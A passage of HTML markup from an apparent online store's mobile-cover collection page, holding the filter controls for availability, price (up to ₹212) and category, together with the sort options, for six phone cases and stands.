      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//clubfactory.shop/cdn/shop/t/51/assets/show-more.js?v=90883108635033788741762886791" defer="defer"></script>
            

                  <details
                    id="Details-1-template--20746568368371__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--20746568368371__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/mobile-cover" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (2)</span>
                                <span class="visually-hidden">In stock (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (5)</span>
                                <span class="visually-hidden">Out of stock (5 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (2)</span>
                                <span class="visually-hidden">In stock (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (5)</span>
                                <span class="visually-hidden">Out of stock (5 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--20746568368371__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--20746568368371__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is ₹212</span><facet-remove>
                            <a href="/collections/mobile-cover" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₹</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="212"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">₹</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="212"
                              max="212"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-3-template--20746568368371__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Category (0 selected)"
                    >
                      <div>
                        <span>Category
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--20746568368371__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/mobile-cover" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Category</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.t.category-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.t.category"
                                  value="el-4-8-4-2"
                                  id="Filter-filter.p.t.category-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mobile Phone Cases (5)</span>
                                <span class="visually-hidden">Mobile Phone Cases (5 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.t.category-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.t.category"
                                  value="el-4-8-4-6"
                                  id="Filter-filter.p.t.category-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mobile Phone Stands (1)</span>
                                <span class="visually-hidden">Mobile Phone Stands (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.t.category-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.t.category"
                                  value="el-4-8-4-2"
                                  id="Filter-filter.p.t.category-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mobile Phone Cases (5)</span>
                                <span class="visually-hidden">Mobile Phone Cases (5 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.t.category-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.t.category"
                                  value="el-4-8-4-6"
                                  id="Filter-filter.p.t.category-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mobile Phone Stands (1)</span>
                                <span class="visually-hidden">Mobile Phone Stands (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">



<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/mobile-cover" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">6 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">6 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--20746568368371__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--20746568368371__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (2)</span>
                                  <span class="visually-hidden">In stock (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (5)</span>
                                  <span class="visually-hidden">Out of stock (5 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/mobile-cover" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--20746568368371__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--20746568368371__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is ₹212
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="212"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="212"
                                  max="212"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/mobile-cover" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-3-template--20746568368371__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Category</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--20746568368371__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Category
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.t.category-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.t.category"
                                    value="el-4-8-4-2"
                                    id="Filter-filter.p.t.category-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Mobile Phone Cases (5)</span>
                                  <span class="visually-hidden">Mobile Phone Cases (5 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.t.category-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.t.category"
                                    value="el-4-8-4-6"
                                    id="Filter-filter.p.t.category-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Mobile Phone Stands (1)</span>
                                  <span class="visually-hidden">Mobile Phone Stands (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/mobile-cover" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
